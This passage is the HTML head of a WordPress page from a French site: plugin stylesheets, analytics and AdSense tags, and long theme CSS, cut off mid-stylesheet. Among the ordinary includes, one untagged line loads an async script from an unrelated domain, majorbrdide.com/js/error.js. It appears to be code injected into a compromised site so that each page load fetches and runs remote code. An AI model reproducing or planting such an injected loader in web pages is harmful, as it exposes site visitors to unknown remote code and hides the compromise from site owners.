<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1769695680' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.5'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.71.1_1769695663" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/2840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=2840' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose 